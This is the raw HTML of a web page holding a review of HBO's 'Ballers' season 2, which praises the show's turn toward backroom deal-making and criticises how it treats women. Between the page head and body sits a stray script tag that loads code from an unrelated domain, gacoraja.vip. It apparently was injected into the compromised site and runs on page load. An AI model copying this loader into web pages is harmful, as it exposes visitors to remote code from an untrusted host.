			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135631358-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135631358-1');
</script><link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" />
<meta name="msapplication-TileImage" content="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml.png" />

	<script>
	document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main-wrap .wp-post-image, .post-content img { opacity: 0; }</style>';
	</script>

</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="wp-singular post-template-default single single-post postid-37896 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm img-effects ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-50287">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a has-search">
			<ul id="menu-main" class="menu"><li id="menu-item-23410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-23410"><a href="https://lamplightreview.com/category/movie-reviews/">Movie Reviews</a></li>
<li id="menu-item-23411" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-23411"><a href="https://lamplightreview.com/category/tv-reviews/">TV Reviews</a></li>
<li id="menu-item-22913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-22913"><a href="https://lamplightreview.com/category/features/">Features</a></li>
<li id="menu-item-22914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-695 menu-item-22914"><a href="https://lamplightreview.com/category/interviews/">Interviews</a></li>
<li id="menu-item-46891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46891"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5117 menu-item-50268"><a href="https://lamplightreview.com/category/concert-reviews/">Live Music</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://lamplightreview.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://lamplightreview.com/category/tv-reviews/"><span>TV Reviews</span></a></span><span class="delim">&raquo;</span><span class="current">TV Review: &#8216;Ballers&#8217; Season 2</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://lamplightreview.com/category/tv-reviews/" class="category term-color-12" rel="category">TV Reviews</a>
					</span>
					</div><h1 class="is-title post-title">TV Review: &#8216;Ballers&#8217; Season 2</h1><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://lamplightreview.com/author/brent-hankins/" title="Posts by Brent Hankins" rel="author">Brent Hankins</a></span><span class="meta-item date"><time class="post-date" datetime="2016-07-16T09:27:28-07:00">July 16, 2016</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2019-12-10T06:05:48-08:00">December 10, 2019</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://lamplightreview.com/tv-review-ballers-season-2/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b3">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F&#038;text=TV%20Review%3A%20%27Ballers%27%20Season%202" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F&#038;title=TV%20Review%3A%20%27Ballers%27%20Season%202" class="cf service s-reddit service-lg" 
				title="Share on Reddit" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F&#038;media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2016%2F07%2Fballers-season-2-review-01.jpg&#038;description=TV%20Review%3A%20%27Ballers%27%20Season%202" class="cf service s-pinterest service-sm" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F&#038;name=TV%20Review%3A%20%27Ballers%27%20Season%202" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="mailto:?subject=TV%20Review%3A%20%27Ballers%27%20Season%202&#038;body=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01.jpg" class="image-link media-ratio ratio-is-custom" title="TV Review: &#8216;Ballers&#8217; Season 2"><img width="755" height="378" src="https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 755px) 100vw, 755px" title="TV Review: &#8216;Ballers&#8217; Season 2" decoding="async" srcset="https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01.jpg 702w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01-600x287.jpg 600w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01-150x72.jpg 150w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01-450x215.jpg 450w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-37896" class="post-37896 post type-post status-publish format-standard has-post-thumbnail category-tv-reviews tag-andy-garcia tag-ballers tag-dwayne-johnson tag-hbo tag-john-david-washington">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F&text=TV%20Review%3A%20%27Ballers%27%20Season%202" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F&title=TV%20Review%3A%20%27Ballers%27%20Season%202" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F&media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2016%2F07%2Fballers-season-2-review-01.jpg&description=TV%20Review%3A%20%27Ballers%27%20Season%202" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="mailto:?subject=TV%20Review%3A%20%27Ballers%27%20Season%202&body=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>The <a href="http://nerdrepository.com/tv-review-ballers/"><strong>first season</strong></a> of <em><strong>Ballers</strong></em>, HBO&#8217;s comedy-drama series about the lives of professional football players, drew some inevitable comparisons to the similarly-themed <em><strong>Entourage</strong></em>, and it&#8217;s hard to argue the parallels. Both shows feature celebrities trying to successfully navigate through various stages of their careers, surrounded by wild parties, scantily-clad women, fast-talking agents and friends looking for a handout. But in its sophomore season, <em><strong>Ballers</strong></em> is taking steps away from that template to forge its own identity, and the results are solid. <span id="more-37896"></span></p>
<p>Spencer Strasmore (Dwayne Johnson) is running his own division at Anderson Financial Management, but after a reluctant appearance on a sports talk show erupts into a physical altercation with an old teammate, Spencer and his partner Joe (Rob Corddry) find themselves in hot water with the boss (Richard Schiff). Complicating matters further is Andre Allen (Andy Garcia), Spencer&#8217;s former financial advisor, who also happens to manage money for Spencer&#8217;s rival &#8211; and with whom Spencer still has some very, very bad blood.</p>
<p>In an ill-advised attempt to get a measure of revenge against the man who destroyed his bank account, Spencer decides to go after Andre&#8217;s clients and convince them to jump ship to Anderson Financial &#8211; but when you piss off the biggest player in town, you&#8217;d better prepare for some major consequences. The ongoing war between Spencer and Andre looks to be the central conflict for this season of <em><strong>Ballers</strong></em>, and affords both Garcia and Johnson the chance to growl menacingly at each other over drinks at expensive restaurants, where both men are clad in designer suits.</p>
<p><img decoding="async" class="aligncenter size-medium wp-image-37899" src="http://nerdrepository.com/wp-content/uploads/2016/07/ballers-season-2-review-02-600x338.jpg" alt="ballers season 2 review 02" width="600" height="338" srcset="https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-02-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-02-768x433.jpg 768w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-02-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-02-450x254.jpg 450w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-02.jpg 928w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Once again, Johnson displays an impressive amount of range, relying less on his natural charisma and million-dollar smile this time around &#8211; mostly because Spencer doesn&#8217;t have much to smile about. Aside from competing with Andre, he&#8217;s also trying to land a new deal for Ricky (John David Washington), keep Charles (Omar Benson Miller) from going stir-crazy as a new stay-at-home father, and rescue Vernon (Donovan W. Carter) when his antics off the field threaten to derail his promising career. Oh, and that addiction to painkillers is still alive and well, especially with a nagging hip injury exacerbated by the talk show tussle I mentioned earlier.</p>
<p>Shifting away from the lavish lifestyle and party atmosphere that was so prevalent in the first season is a wise choice, allowing <em><strong>Ballers</strong></em> to focus more on the intricate negotiations and clandestine backroom deal-making that audiences rarely get to see. Season 2 also delves further into the inner conflicts that each character is faced with: Vernon is trying to balance his loyalty to his pal Reggie (London Brown) with his responsibilities as a key player on the Cowboys roster, while Ricky feels disrespected when his contributions to the Dolphins aren&#8217;t appreciated from a compensatory standpoint. Professional athlete or not, these are issues that anyone can relate to, and the exploration of these problems goes a long way toward humanizing these characters.</p>
<p><em><strong>Ballers</strong></em> still has a few problems, and its treatment of women continues to be the show&#8217;s biggest downfall. With the exception of Julie (Jazmyn Simon), who continues to support her husband&#8217;s ambition by remaining steadfastly devoted to him, and Tracey (Arielle Kebbel), who quits her job as a sports reporter when she discovers her new male coworker is making a significantly larger salary, the women in <em><strong>Ballers</strong></em> are little more than window dressing. In the five episodes sent out for review, there are only two major speaking roles afforded to female characters, but there are numerous scenes which find our heroes ogling topless dancers or flirting with barely-dressed babes. Hopefully this is something the producers can address in future episodes, but I&#8217;m not holding my breath.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-37900" src="http://nerdrepository.com/wp-content/uploads/2016/07/ballers-season-2-review-03-600x400.jpg" alt="ballers season 2 review 03" width="600" height="400" srcset="https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-03-600x400.jpg 600w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-03-768x512.jpg 768w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-03-150x100.jpg 150w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-03-450x300.jpg 450w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-03.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Thanks to the ever-watchable Johnson and an excellent supporting cast, the second season of <em><strong>Ballers</strong></em> builds on the foundation laid in the original 10 episodes. A larger focus on drama might come as a surprise for returning viewers, but the moments of humor and levity are still there (keep an eye out for a hilarious subplot which finds Joe and Reggie trying to procure an exotic pet). Sports aficionados will love the numerous cameo appearances from NFL personalities, but even non-football fans will find plenty to enjoy here.</p>

<section class="review-box stars review-box-stars">	
<div class="inner">
	
	<div class="verdict-box">
		<div class="overall">
			<span class="number rating"><span class="value">
				80<span class="percent">%</span></span>
				
								<div class="overall-stars">
					<div class="main-stars">
						<span style="width: 80%;"><strong class="number">80%</strong></span>
					</div>
				</div>
				
								
				<span class="best"><span class="value-title" title="100"></span></span>
			</span>
			<span class="verdict">Another MVP&lt;br&gt;Season</span>
		</div>
		
		<div class="text summary"><p>Moving away from the lavish parties and celebrity lifestyle, the sophomore season of HBO's sports drama elects to focus on backroom deal-making and personal conflicts, and the results are excellent. </p>
</div>		
	</div>
	
		
	<ul class="criteria">
		
		<li>
		
				
			<div class="criterion">
				<span class="label">Score</span>

				<div class="main-stars">
					<span style="width: 80%;"><strong class="rating">8</strong></span>
				</div>
			
			</div>
				
		
		</li>
	
		
		
		<li class="review-box-user-ratings user-ratings" data-post-id="37896">
			<span class="label">User Ratings <span class="votes">(<span class="number">2</span> Votes)</span>
			</span>
			
							
				<div class="main-stars">
					<span style="width: 28%;"><strong class="rating">2.8</strong></span>
				</div>
				
				<span class="hover-number"></span>
				
					</li>
	
		
	</ul>
</div>
</section>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://lamplightreview.com/tag/andy-garcia/" rel="tag">andy garcia</a> <a href="https://lamplightreview.com/tag/ballers/" rel="tag">ballers</a> <a href="https://lamplightreview.com/tag/dwayne-johnson/" rel="tag">Dwayne Johnson</a> <a href="https://lamplightreview.com/tag/hbo/" rel="tag">hbo</a> <a href="https://lamplightreview.com/tag/john-david-washington/" rel="tag">john david washington</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F&#038;text=TV%20Review%3A%20%27Ballers%27%20Season%202" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F&#038;title=TV%20Review%3A%20%27Ballers%27%20Season%202" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F&#038;media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2016%2F07%2Fballers-season-2-review-01.jpg&#038;description=TV%20Review%3A%20%27Ballers%27%20Season%202" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F&#038;name=TV%20Review%3A%20%27Ballers%27%20Season%202" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=TV%20Review%3A%20%27Ballers%27%20Season%202&#038;body=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://lamplightreview.com/tv-review-stranger-things/" rel="prev">TV Review: &#8216;Stranger Things&#8217;</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://lamplightreview.com/blu-ray-review-batman-v-superman-dawn-justice-ultimate-edition/" rel="next">Blu-Ray Review: &#8216;Batman v Superman: Dawn of Justice &#8211; Ultimate Edition&#8217;</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-landman-season-2/" class="image-link media-ratio ratio-is-custom" title="TV Review: &#8216;Landman&#8217; Season 2"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1024x582.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-768x437.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1536x874.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-2048x1165.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1200x682.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-landman-season-2/">TV Review: &#8216;Landman&#8217; Season 2</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-16T13:48:25-08:00">November 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/smashing-machine-inside-dwayne-johnsons-most-challenging-role/" class="image-link media-ratio ratio-is-custom" title="Inside Dwayne Johnson&#8217;s Most Challenging Role: The Real Story Behind &#8216;The Smashing Machine&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/09/dwayne-johnson-as-mark-kerr-450x215.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/09/dwayne-johnson-as-mark-kerr-450x215.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/09/dwayne-johnson-as-mark-kerr-600x287.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/09/dwayne-johnson-as-mark-kerr-1024x490.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/09/dwayne-johnson-as-mark-kerr-768x368.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/09/dwayne-johnson-as-mark-kerr-1200x574.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/09/dwayne-johnson-as-mark-kerr.jpg 1222w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Dwayne Johnson as Mark Kerr In THE SMASHING MACHINE"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/smashing-machine-inside-dwayne-johnsons-most-challenging-role/">Inside Dwayne Johnson&#8217;s Most Challenging Role: The Real Story Behind &#8216;The Smashing Machine&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-24T01:53:03-07:00">September 24, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-the-smashing-machine/" class="image-link media-ratio ratio-is-custom" title="Movie Review: &#8216;The Smashing Machine&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/09/the-smashing-machine-review-dwayne-johnson-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/09/the-smashing-machine-review-dwayne-johnson-450x300.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/09/the-smashing-machine-review-dwayne-johnson-600x400.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/09/the-smashing-machine-review-dwayne-johnson-1024x683.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/09/the-smashing-machine-review-dwayne-johnson-768x512.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/09/the-smashing-machine-review-dwayne-johnson-1536x1025.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/09/the-smashing-machine-review-dwayne-johnson-2048x1366.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/09/the-smashing-machine-review-dwayne-johnson-1200x801.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Dwayne Johnson in THE SMASHING MACHINE"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-the-smashing-machine/">Movie Review: &#8216;The Smashing Machine&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-19T03:26:58-07:00">September 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tv-review-ballers-season-2/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://lamplightreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
